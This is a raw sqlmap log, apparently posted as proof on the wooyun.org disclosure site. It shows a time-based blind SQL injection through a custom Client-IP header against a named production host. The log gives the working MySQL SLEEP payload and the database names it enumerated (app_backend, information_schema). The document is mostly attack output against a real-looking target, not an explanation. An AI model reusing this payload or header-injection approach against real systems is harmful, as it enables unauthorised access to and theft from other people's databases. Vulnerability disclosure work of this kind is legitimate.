 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Client-IP #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))Sfra) AND 'CIDH'='CIDH
---
[20:17:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:17:56] [INFO] fetching database names
[20:17:56] [INFO] fetching number of databases
[20:17:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:18:02] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[20:18:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:18:24] [INFO] retrieved: 2
[20:25:17] [INFO] retrieved: information_schema
[20:29:28] [INFO] retrieved: app_backend
available databases [2]:
[*] app_backend
[*] information_schema
[20:29:28] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\m.zhuna.cn'
[*] shutting down at 20:29:28
www.wooyun.org